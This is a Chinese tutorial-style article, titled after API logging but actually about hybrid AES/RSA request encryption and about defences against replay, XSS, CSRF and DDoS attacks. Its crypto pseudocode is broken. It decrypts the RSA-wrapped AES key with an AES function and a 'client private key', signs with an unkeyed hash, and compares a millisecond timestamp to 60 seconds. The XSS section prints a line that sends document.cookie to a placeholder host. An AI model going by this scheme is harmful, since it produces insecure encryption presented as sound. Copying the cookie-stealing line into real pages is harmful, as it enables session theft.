API開發中的日志記錄價值



在客戶端,首先使用AES對數據進行加密,隨后利用RSA對AES的密鑰進行加密,以保證數據傳輸的安全性。

data = AES_ENCODE(param, AES_KEY)

ekey = RSA_ENCODE(AES_KEY, SERVER_PUBLIC_KEY)服務端接收到加密數據后,先用客戶端私鑰解密AES密鑰,再使用該密鑰解密數據。

AES_KEY = AES_DECODE(ekey, CLIENT_PRIVATE_KEY)

param = AES_DECODE(data, AES_KEY)雙層加密結合了對稱和非對稱加密的優勢,在API請求參數加密方法中提供了更高的安全性,同時也需要注意處理效率。

在此加密方案中,首先用AES加密數據,同時生成時間戳和簽名,最后用RSA加密AES密鑰。

data = AES_ENCODE(param, AES_KEY)

timestamp = 158674345231

sign = HASH(data + "&" + timestamp)

ekey = RSA_ENCODE(AES_KEY, SERVER_PUBLIC_KEY)在服務端,首先驗證時間戳和簽名的有效性,然后進行密鑰解密和數據解密。

if(current_time - timestamp > 60s) {

exception("請求超時");

}

_sign = HASH(data + "&" + timestamp);

if(sign != _sign) {

exception("請求被篡改");

}

AES_KEY = AES_DECODE(ekey, CLIENT_PRIVATE_KEY);

param = AES_DECODE(data, AES_KEY);此方案提供了良好的抗篡改性和數據保密性,是API請求參數加密方法的一種有效實現。

重放攻擊是指攻擊者將已竊聽到的數據再次發送以達到攻擊目的。常見于流量攻擊和帶寬消耗。

通過在請求中增加隨機字符串,確保每個請求的唯一性,并在服務端進行重復性檢查,防止重放攻擊。

random_string = generate_random_string()

if check_random_string_exists(random_string):

exception("請求重復");

else:

store_random_string(random_string);這種方法在API請求參數加密方法中可以增強請求的安全性,防止數據被重復利用。

XSS攻擊通過在網站中注入惡意腳本,攻擊者盜取用戶的cookie或偽裝成用戶進行操作。

對輸入數據進行轉義處理,避免使用cookie存儲敏感信息,減少攻擊者利用的可能性。

window.open("www.xxxx.com?param="+document.cookie)在API請求參數加密方法中,保護用戶數據免受XSS攻擊是至關重要的步驟。

CSRF攻擊通過偽造用戶請求,盜取用戶身份進行非法操作,常見于用戶已登錄的場景。

避免用cookie存儲重要數據,使用token驗證機制來確認請求的合法性。

{

"token": "用戶登錄時生成的唯一token"

}在API請求參數加密方法中,防御CSRF可有效保護用戶數據和系統安全。

DDOS攻擊通過大量偽造請求使服務器資源耗盡,導致服務不可用,是一種常見的網絡攻擊。

使用云服務器的DDOS防御能力,同時結合彈性公網IP切換,減輕攻擊影響。

# 綁定新的公網IP

bind_new_public_ip在API請求參數加密方法中,DDOS防御是保障服務穩定性的重要措施。